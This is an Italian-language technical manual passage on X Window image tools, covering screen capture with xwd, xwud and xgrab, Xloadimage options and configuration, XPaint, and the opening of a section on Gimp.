# 83.1 Programmi specifici per la cattura dallo schermo

Per preparare documentazione tecnica su applicativi per X è indispensabile poter catturare delle immagini dallo schermo stesso. I programmi che permettono di fare questo potrebbero avere un limite nella profondità di colori delle immagini; in generale non dovrebbero esserci problemi quando si opera con una profondità di 8 bit (256 colori).

### 83.1.1 \$ xwd

xwd [*opzioni*]

'**xwd**' permette di catturare delle immagini dallo schermo di X. L'immagine ottenuta viene emessa attraverso lo standard output, di conseguenza, questo viene ridiretto quasi sempre, ovvero viene trattato attraverso una pipeline. Quando il programma viene avviato, appare immediatamente un puntatore particolare e basta fare un clic sulla finestra che si intende catturare.

Alcune opzioni

-nobdrs

Non include i bordi della finestra.

-frame

Include anche la cornice del gestore di finestre.

-out *file*

Permette di specificare un file di destinazione diverso dallo standard output.

-root

Cattura tutta la superficie grafica.

Esempi

\$ **xwd > pippo**

Avvia '**xwd**' in modo da catturare un'immagine e di ottenere il file 'pippo' come risultato.

\$ **xwd -frame > pippo**

Avvia '**xwd**' in modo da catturare una finestra completa di cornice. Come nell'esempio precedente, viene creato il file 'pippo'.

### 83.1.2 \$ xwud

### xwud [*opzioni*]

'**xwud**' permette di visualizzare immagini generate con il programma '**xwd**'. L'immagine viene ottenuta dallo standard input e viene emessa in una finestra indipendente. L'utilità di '**xwud**' sta nella possibilità di controllare il contenuto dei file ottenuti con '**xwd**' prima di altri trattamenti eventuali.

#### Esempi

#### \$ **xwd | xwud -display roggen.brot.dg:0.0**

Avvia '**xwd**' in modo da catturare un'immagine che poi passa a '**xwud**' per la visualizzazione su un elaboratore remoto.

### 83.1.3 \$ xgrab

#### xgrab

'**xgrab**' è un programma che, attraverso '**xgrabsc**', permette la cattura di immagini in modo relativamente semplice. In pratica, il programma che compie il lavoro è '**xgrabsc**', ma richiede l'uso di opzioni dettagliate, mentre '**xgrab**' funge da interfaccia frontale a questo. Il vantaggio fondamentale nell'usare '**xgrab**' invece di '**xwd**' sta nell'intervallo di tempo lasciato a disposizione dal momento in cui si conferma l'azione che si vuole compiere al momento in cui si deve selezionare la zona da catturare. Ciò consente, per esempio, di richiamare una finestra in primo piano o di fare qualche altra piccola operazione. Un'altra particolarità importante di questo programma sta nella possibilità di scegliere il formato del file di destinazione.

'**xgrab**' non è parte dei programmi di servizio standard di X, ma è comunque raggiungibile facilmente attraverso la rete.



Figura 83.1. '**xgrab**' impostato per catturare una finestra intera, completa di cornice, e generare il file 'screen1.dmp' in formato '**ppm**'.

# 83.2 Xloadimage

Xloadimage è un applicativo per la gestione di immagini, semplice ma efficace. Il nome suggerisce che possa servire per caricare e visualizzare delle immagini, ma in più permette di trasformare un'immagine in un formato differente e di modificare alcune regolazioni essenziali. Non si tratta di un sistema completo per la gestione e il ritocco di immagini, ma le funzioni che mette a disposizione sono molto importanti.

# 83.2.1 Avvio del programma



L'eseguibile '**xloadimage**' prevede due tipi di opzioni: globali e particolari. Le prime devono apparire nella prima parte degli argomenti della riga di comando, mentre le altre precedono l'indicazione dell'immagine a cui si riferiscono. Le opzioni particolari vanno quindi messe davanti al nome di ogni immagine che si intente trattare (sempre che ce ne sia bisogno). Eventualmente, è possibile fare in modo che '**xloadimage**' utilizzi lo standard input, per questo si deve utilizzare il nome '**stdin**' al posto dell'indicazione di un'immagine.

Xloadimage ha due pseudonimi: '**xsetbg**' e '**xview**'. Il primo equivale a '**xloadimage -onroot -quiet**' mentre il secondo equivale a '**xloadimage -view -verbose**'.

Quando Xloadimage viene utilizzato per visualizzare un gruppo di immagini, è possibile usare alcuni tasti per passare da un'immagine all'altra e per terminare l'esecuzione:

- [*n*] passa all'immagine successiva;
- [ *barra spaziatrice* ] passa all'immagine successiva;
- [*p* ] torna all'immagine precedente;
- $[q]$  fine lavoro.

Se l'immagine non è contenuta completamente nella sua finestra, la si può fare scorrere con l'aiuto del mouse, premendo il primo tasto e trascinando nella direzione desiderata.

# 83.2.2 Opzioni globali

Le opzioni globali hanno effetto su tutte le immagini su cui si opera. Data la loro funzione è opportuno che siano collocate prima dell'indicazione delle opzioni particolari, ma sempre prima dei file.

#### Finestra

-fullscreen

Utilizza tutto lo schermo per visualizzare ogni immagine.

-geometry *geometria*

Questa opzione funziona nel modo solito: determina le dimensioni della finestra.

-onroot

Colloca l'immagine nella finestra principale, utilizzandola come fondale. Quando Xloadimage viene avviato con lo pseudonimo '**xsetbg**', questa opzione è predefinita.

-view

Visualizza le immagini in una finestra, invece che utilizzare la finestra principale. Questa opzione è attiva in modo predefinito nel caso in cui il programma venga avviato con il suo nome o anche con lo pseudonimo '**xview**'.

#### Colori

-border *colore*

Definisce il colore di fondo delle zone che non sono coperte dall'immagine da visualizzare.

-visual *tipo\_visualizzazione*

Permette di specificare in modo esplicito il tipo di visualizzazione desiderato. I tipi disponibili sono: '**DirectColor**', '**TrueColor**', '**PseudoColor**', '**StaticColor**', '**GrayScale**', '**StaticGray**'.

Formati

-dump *formato*[,*opzione\_di\_formato*] *file\_da\_generare*

Permette di generare un file contenente l'immagine nel formato specificato. Le opzioni di formato dipendono dal tipo di questo, e possono esserne indicate diverse, separandole con una virgola (senza spazi). A seconda del tipo di formato di immagine e del tipo di opzione, potrebbe essere necessario aggiungere un attributo a questa, nella forma '*opzione***=***valore*'. La tabella 83.2 mostra i tipi di formato leggibili e quelli in cui è possibile salvare.

-type *tipo\_immagine*

Forza Xloadimage a utilizzare un formato determinato per caricare un'immagine. Normalmente è il programma stesso a determinare autonomamente di quale tipo si tratti

#### Informazioni

```
-configuration
```
Mostra la configurazione di Xloadimage. La configurazione viene descritta più avanti.

```
-supported
```
Emette, attraverso lo standard output, un elenco di formati di immagini gestiti.

-help [*opzione*...]

Permette di ottenere informazioni su una o più opzioni. Se non ne vengono specificate, inizia una modalità interattiva, attraverso la quale è possibile ottenere brevi guide alle opzioni indicate durante tale sessione.

-identify

Invece di visualizzare le immagini, si ottiene solo la loro identificazione, con una serie di messaggi emessi attraverso lo standard output.

#### Varie

-delay *secondi*

Determina una durata di permanenza di ogni immagine. Serve per permettere uno scorrimento automatico delle immagini indicate come argomento, come una sequenza di diapositive. Senza l'indicazione di questo valore, è l'utente che deve agire per visualizzare l'immagine successiva.

 $-$ fork

Fa in modo di dissociare Xloadimage dalla shell dalla quale è stato eseguito. In pratica, con questa opzione, il processo elaborativo diventa un figlio del processo iniziale (Init), disimpegnandosi dalla shell che lo ha generato.

```
-verbose
```
Fa in modo che Xloadimage dia delle informazioni, attraverso lo standard output, sulle caratteristiche dell'immagine. Questa opzione è attiva in modo predefinito nel caso l'eseguibile venga avviato con il suo nome normale o anche con lo pseudonimo '**xview**'.

#### Esempi

```
$ xloadimage -onroot fondale.jpg
```
Carica l'immagine 'fondale.jpg' e la colloca sulla finestra principale, cioè sullo sfondo della superficie grafica.

#### \$ **xloadimage -dump jpeg,quality=50 prova.jpg immagine.gif**

Carica l'immagine 'immagine.gif' e la salva in formato JPEG, con il nome 'prova.jpg', riducendo la sua qualità.

# 83.2.3 Opzioni particolari

Le opzioni particolari hanno effetto solo sull'immagine che precedono. Alcune opzioni particolari possono essere generalizzate, cioè riferite a più immagini, attraverso l'opzione '**-global**'.

#### X: gestione delle immagini alla vecchia maniera **863** anno 1922 anno 1932. **863** anno 1932 anno 1942 anno 1942 anno 1942

#### Validità delle opzioni

-global

Inizia una serie di opzioni (seguenti) riferite a tutte le immagini successive, eventualmente fino al raggiungimento di un'opzione '**-newoptions**'. Eventuali opzioni particolari inserite davanti a un'immagine particolare, possono servire per alterare temporaneamente queste impostazioni globali.

-newoptions

Azzera le opzioni fissate globalmente.

#### Bianco/Nero

Le immagini che hanno solo due colori, solitamente bianco e nero, possono essere alterate in modo da sostituire tali colori.

-background *colore*

Con questa opzione si sostituisce il «bianco» delle immagini a due colori.

-foreground *colore*

Con questa opzione si sostituisce il «nero» delle immagini a due colori.

-invert

Inverte i colori di un'immagine a due colori.

#### Effetti

-brighten *percentuale\_luminosità*

Permette di definire la percentuale della luminosità dell'immagine. 100 equivale a lasciare inalterata l'immagine.

-colors *numero\_colori*

Permette di fissare il numero massimo di colori. È un mezzo per ridurre i colori di un'immagine.

-halftone

Trasforma l'immagine in una monocromatica (due colori) utilizzando una tecnica molto semplice, che di solito espande notevolmente l'immagine.

-dither

Trasforma l'immagine in una monocromatica (due colori) utilizzando l'algoritmo Floyd-Steinberg che offre un effetto decisamente migliore di quanto si ottiene con l'opzione '**-halftone**'.

#### -gamma *valore*

Permette di effettuare una correzione di gamma in funzione delle caratteristiche del monitor che si utilizza. Il valore predefinito, quando questa opzione non viene utilizzata, è 1.0, mentre un monitor tipico può richiedere valori da 2.0 a 2.5.

-gray | -grey

Converte i colori di un'immagine in modo che si utilizzino solo dei grigi.

-smooth

Ammorbidisce l'immagine, un po' come se fosse sfuocata. Serve in particolare per addolcire l'effetto che si ottiene quando un'immagine viene ingrandita. Questa opzione può essere indicata più volte in modo da ottenere più passaggi.

#### Taglia-copia-incolla

-clip *x*,*y*,*larghezza*,*altezza*

Preleva solo una porzione dell'immagine. Si parte dalle coordinate *x*,*y* e da lì si preleva un rettangolo della larghezza e altezza indicati (verso destra e verso il basso). Se la larghezza o l'altezza sono lasciati a zero, si intende tutta l'estensione rimanente dell'immagine.

-at *x*,*y*

Questa opzione è riferita particolarmente a un'immagine successiva alla prima. La prima immagine viene indicata come immagine base e su di essa è possibile sovrapporne un'altra a partire dalla posizione indicata dalle coordinate di questa opzione.

-merge

Permette di fondere l'immagine, dopo un'eventuale rielaborazione, sull'immagine base. Questa opzione viene utilizzata normalmente in combinazione a '**-at**' e '**-clip**'.

Rotazioni e ridimensionamento

```
-rotate gradi
```
Ruota l'immagine della quantità di gradi indicata. Si possono utilizzare solo multipli di 90.

-zoom *percentuale*

Ridimensiona l'immagine della percentuale indicata. Il valore 100 rappresenta la dimensione normale.

-xzoom *percentuale*

Ridimensiona l'immagine in orizzontale: la allarga o la restringe.

-yzoom *percentuale*

Ridimensiona l'immagine in verticale: la allunga o la accorcia.

#### Esempi

```
$ xloadimage -zoom 200 esempio.jpg
```
Carica l'immagine 'esempio.jpg', ingrandendola al doppio della sua dimensione originale (200 %).

```
$ xloadimage pippo.jpg -merge -at 50,50 -clip 50,50,100,100 (segue)
   -brighten 150 pippo.jpg
```
Carica l'immagine 'pippo.jpg', quindi carica nuovamente una parte della stessa immagine e, dopo averla schiarita, la fonde con la versione caricata precedentemente, nella stessa posizione di partenza del pezzetto ritagliato. In pratica, si ottiene di schiarire un'area dell'immagine originale.

# 83.2.4 Opzioni del tipo di immagine

Quando si utilizza l'opzione '**-dump**', è possibile specificare il tipo di immagine che si vuole ottenere. Oltre al tipo, potrebbe essere possibile o necessaria l'indicazione di argomenti ulteriori, dal momento che molti formati gestiscono più modalità alternative. Sotto questo aspetto, un formato viene definito con la sintassi seguente:

### *formato*[,*opzione\_di\_formato*[=*valore*]] *file\_da\_generare*

jpeg

aritmetic Codifica aritmetica. grayscale Trasforma un'immagine a colori in una a scala di grigi. nointerleave Crea un file non interfogliato (*non-interleaved*). entropy Abilita l'ottimizzazione del parametro *entropy* quality=*percentuale\_qualità* Regola la qualità dell'immagine da creare. Il valore predefinito è 75; valori inferiori creano immagini più povere. smooth=*fattore\_di\_sfumatura* Permette di regolare il fattore di sfumatura. Sono ammissibili tutti i valori da 0 a 100, estremi inclusi. bpm normal Utilizza il formato normale. raw

Utilizza il formato RawBit. È la modalità predefinita quando si utilizza il tipo BPM.

tiff

compression=*tipo\_di\_compressione*

Il tipo di compressione può essere uno dei seguenti:
X: gestione delle immagini alla vecchia maniera 865

- '**lzw**' Limpel-Ziv-Welsh, predefinita;
- '**none**' nessuna compressione;
- '**rle**' CCITT RLE;
- '**g3fax**' CCITT Group 3 FAX;
- '**g4fax**' CCITT Group 4 FAX;
- '**rlew**' CCITT RLEW;
- '**mac**' Macintosh PackBits;
- '**packbits**' Macintosh PackBits;
- '**thunderscan**' ThunderScan.



Tabella 83.2. Formati di immagini gestiti da Xloadimage. Solo alcuni formati possono essere usati per generare nuovi file attraverso l'opzione '**-dump**'. Questo elenco può essere ottenuto attraverso l'opzione '**-support**'.

# 83.2.5 Configurazione

Per facilitare l'utilizzo di questo programma è possibile definire una configurazione personalizzata attraverso il file '˜/.xloadimagerc'. Nello stesso modo può essere predisposto un file di configurazione globale per tutto il sistema: '/usr/X11R6/lib/X11/Xloadimage'.

Se qualche elemento contiene spazi, si possono utilizzare gli apici doppi per evitare che questi spazi vengano interpretati come una separazione, ovvero l'inizio di un altro valore. Si può utilizzare la barra obliqua inversa ('**\**') per poter includere gli apici doppi tra i caratteri normali e per permettere la continuazione, quando questa barra precede il codice di interruzione di riga.

Il simbolo '**#**' permette di indicare l'inizio di un commento, fino alla fine della riga. Come al solito, le righe bianche e quelle vuote vengono ignorate.

Sezioni

All'interno di questi file possono essere indicati tre tipi di informazione: '**path**', '**extention**' e '**filter**'.

path = *percorso\_di\_ricerca* ...

Con questa dichiarazione può essere indicato un elenco di percorsi all'interno dei quali cercare i file delle immagini. L'elenco è formato dai vari percorsi separati da uno o più spazi, caratteri di tabulazione o codici di interruzione di riga.

extention = *estensione* ...

Permette di indicare una serie di estensioni possibili da aggiungere ai nomi delle immagini per ottenere la corrispondenza con i nomi dei file. I file vengono cercati tentando le varie estensioni, nell'ordine in cui sono state specificate. L'elenco di estensioni è separato attraverso uno o più spazi, caratteri di tabulazione o codici di interruzione di riga.

filter = *programma estensione*

Specifica il programma attraverso il quale deve essere filtrato il file dell'immagine se questo termina con l'estensione indicata. Questo permette di accedere facilmente a file compressi. Le estensioni '.Z' e '.gz' sono già riconosciute e trattate correttamente attraverso il programma adatto.

### Esempi

```
# Percorsi da scandire alla ricerca di file di immagini
path = /usr/local/immagini
       ˜/immagini
# Estensioni predefinite
extention = .gif .jpg
# Utilizza gzip se vengono trovate estensioni .gz .z .zip
filter = "gzip -cd" .gz .z .zip
```
# 83.3 XPaint

XPaint è un programma di buona qualità per il disegno e il fotoritocco. A prima vista potrebbe non sembrarlo, ma quando se ne apprende la logica del funzionamento si scopre il suo valore.

Purtroppo, XPaint dipende dalle caratteristiche dello schermo, ovvero dalla profondità di colori gestiti nel momento in cui lo si utilizza. Se per ipotesi venisse utilizzato su uno schermo configurato per gestire esclusivamente i grigi, si potrebbero salvare solo immagini in scala di grigi. Questo significa che l'elaborazione di immagini di qualità superiore a quanto visualizzabile sullo schermo comporta una perdita di qualità.

# 83.3.1 Avvio di XPaint

xpaint [*opzioni*] [*file*...]

XPaint è costituito dall'eseguibile '**xpaint**'; si tratta di un programma interattivo e solitamente non viene usata alcuna opzione e nemmeno alcun nome di file. Se si indicano dei file, questi vengono caricati in altrettante finestre per il disegno o fotoritocco.

XPaint utilizza una finestra di strumenti contenente un menù per le operazioni più importanti, quali il caricamento di altri file di immagini o la creazione di una nuova immagine, e una serie di icone che fanno riferimento ad altrettanti strumenti per il disegno.

A fianco della finestra degli attrezzi si collocano le finestre per il fotoritocco o per il disegno. Ognuna ha una propria tavolozza di colori. Sono consentite le operazioni di taglia-copia-incolla tra finestre differenti.

### Alcune opzioni

-size *larghezza*x*altezza*

Permette di definire la dimensione predefinita per la creazione di finestre vuote per il disegno.

### -rcFile *file*

Definisce il nome e la collocazione di un file di configurazione diverso da quello predefinito, che altrimenti è '˜/.XPaintrc'.

-popped

Prepara una finestra vuota per il disegno all'avvio, senza bisogno di doverla richiedere espressamente durante il funzionamento del programma.

-nowarn

Senza utilizzare questa opzione, il programma avvisa ogni volta, attraverso lo standard error, della possibile perdita di informazioni quando si elaborano immagini con schermi di capacità limitate. In pratica, con questa opzione si vuole evitare di vedere ogni volta il messaggio seguente:

XPaint uses the native display format for storing image info while editing; the original image information is thrown away. This means that, in general, color information is irretrievably lost when using any display depth less than 24 bits.

### X: gestione delle immagini alla vecchia maniera 867

More specifically, for depths less than 8 bits, both 24-bit (true-color) and 8-bit (palette) images will be reduced to the display depth; for 8-bit displays, standard color-mapped images are safe but 12-bit color-mapped and 24-bit true-color images will lose color information; for 15- and 16-bit displays (typically RGB 555 and 565, respectively), in general both 8-bit and 24-bit images will suffer data loss; and for 24- or 32-bit displays, only very deep images such as 16-bit grayscale or 48-bit true-color will lose data.

Also note that any ancillary information associated with the original image (embedded comments, time stamp, copyright, etc.) will always be lost.

Your display depth is 8 bits.

============================================================= WARNING! Most true-color images will suffer major data loss! =============================================================

### Alcune risorse

XPaint.patternsize: *pixel*

Permette di definire la dimensione in pixel dei quadratini colorati che compongono la tavolozza dei colori di ogni finestra di disegno. Le dimensioni possibili vanno da 4 a 64 pixel, mentre il valore predefinito è 24.

Esempi

```
$ xpaint sole.jpg
```
Carica il file 'sole.jpg' in una finestra per il disegno.

```
$ xpaint -xrm 'XPaint.patternsize: 10'
```
Avvia il programma modificando la risorsa '**XPaint.patternsize**' in modo da avere una tavolozza dei colori un po' più compatta del solito.

# 83.3.2 Finestra di attrezzi

La figura 83.2 mostra la finestra degli attrezzi di XPaint.



Figura 83.2. La finestra degli attrezzi di XPaint.

Le varie icone rappresentano ognuna una modalità di disegno o di selezione sulle varie finestre di disegno. Il funzionamento del menù è abbastanza semplice, in particolare, il menù *File* permette di caricare una nuova immagine, oppure di aprire una nuova finestra vuota per il disegno. Si noti in particolare la presenza del menù Help dal quale si accede a una guida interna ben organizzata.

# 83.3.3 Finestre di disegno

XPaint apre tante finestre di disegno quante sono le immagini da elaborare. La figura 83.3 ne mostra una all'interno della quale appare già un'immagine.



Figura 83.3. XPaint utilizza una finestra di disegno per ogni immagine.

Nella parte inferiore ci sono due tavolozze di colori e modelli: normalmente la prima riguarda il tratto e la seconda il fondale. Per esempio, se dalla finestra degli attrezzi si seleziona l'icona del rettangolo pieno, quando si disegna, il contorno del rettangolo utilizza il primo colore o modello, mentre il contenuto utilizza il secondo. Alla tavolozza possono essere aggiunti nuovi colori (*solid*) o modelli (*pattern*).

Ciò che è importante da ricordare è che il controllo sullo strumento usato per disegnare è sempre fatto attraverso la finestra degli attrezzi.

L'uso del menù è abbastanza intuitivo. In particolare,  $F11e$  permette solo di salvare (il caricamento è a carico della finestra degli attrezzi). Salvando è possibile cambiare formato o salvare solo una porzione selezionata dell'immagine.

Molte operazioni di fotoritocco che possono essere controllate dalla finestra di disegno si riferiscono (o possono riferirsi) a una zona rettangolare selezionata precedentemente. Per ottenere questa selezione si utilizza l'icona apposita (quella del ritaglio rettangolare) della finestra degli attrezzi.

Se si applicano delle alterazioni all'immagine intera, potrebbe capitare di non vederne il risultato. Si può provare a ridurre a icona la finestra e a ripristinarla: dovrebbe funzionare.

La figura 83.4 mostra alcuni esempi di fotoritocco applicati a zone dell'immagine.

Il sistema di annullamento delle azioni (*undo*) è a più livelli e regolabile, a volte però potrebbe capitare di non vedere la reazione sull'immagine. È sempre bene provare a ridurre la finestra a icona e poi a ripristinarla per verificare la situazione esatta dell'immagine.



Figura 83.4. Alcuni esempi delle possibilità di fotoritocco di XPaint.

# X: evoluzione nella gestione delle immagini

In questo capitolo si descrivono gli applicativi più recenti per la gestione delle immagini. La tabella 84.1 elenca i loro nomi.

| Applicativo        | Descrizione                                       |
|--------------------|---------------------------------------------------|
| Gimp               | Disegno e fotoritocco.                            |
| Electric Eyes      | Visualizza e modifica i file di immagine.         |
| <b>ImageMagick</b> | Raccolta di programmi di gestione delle immagini. |

Tabella 84.1. Alcuni programmi applicativi per la gestione delle immagini.

# 84.1 Gimp

Gimp è acronimo di *Gnu Image Manipulation Program* e si tratta proprio di questo: un programma di manipolazione delle immagini. È il programma di punta del gruppo di lavoro che si occupa di realizzare l'ambiente integrato Gnome. Si tratta di un programma di ottima qualità che consente il disegno normale e il ritocco delle immagini.

# 84.1.1 Avvio di Gimp

# gimp [*opzioni*] [*file*...]

Gimp ha una filosofia simile a quella di XPaint: pur trattandosi di un programma interattivo, permette di eseguire alcune operazioni attraverso l'indicazione di opzioni della riga di comando. Se si indicano dei file, questi vengono caricati in altrettante finestre per il disegno o fotoritocco.

Gimp, come XPaint, utilizza una finestra di strumenti contenente un menù per le operazioni più importanti, quali il caricamento di altri file di immagini o la creazione di una nuova immagine, e una serie di icone che fanno riferimento ad altrettanti strumenti per il disegno.

A fianco della finestra degli attrezzi si collocano le finestre per il fotoritocco o per il disegno. Queste hanno un menù a cui si accede premendo il terzo tasto del mouse (quello destro), e a differenza di XPaint, non contengono la tavolozza di colori, che invece è incorporata nella finestra degli strumenti.

Gimp non aderisce più agli standard dei vecchi programmi che utilizzavano le prime librerie grafiche. Quindi, le opzioni tradizionali, come '**-display**', '**-geometry**',... non sono più valide.

Alcune opzioni

--display *schermo*

Permette di specificare le coordinate dello schermo su cui dovranno apparire le finestre di Gimp.

# 84.1.2 Finestra degli strumenti e della tavolozza

La figura 84.1 mostra la finestra degli strumenti di Gimp.

Le varie icone rappresentano ognuna una modalità di disegno o di selezione sulle varie finestre di disegno. Il funzionamento del menù è abbastanza semplice, in particolare, il menù '**File**' permette di caricare una nuova immagine, oppure di aprire una nuova finestra vuota per il disegno.

# 84.1.3 Finestre di disegno

Gimp apre tante finestre di disegno quante sono le immagini da elaborare. La figura 84.2 ne mostra una all'interno della quale appare già un'immagine.

Su queste finestre non si vede alcun menù, questo si ottiene premendo il terzo tasto del mouse. Come nel caso di XPaint, il controllo sullo strumento usato per disegnare è sempre fatto attraverso la finestra degli strumenti.



Figura 84.1. La finestra degli strumenti di Gimp.

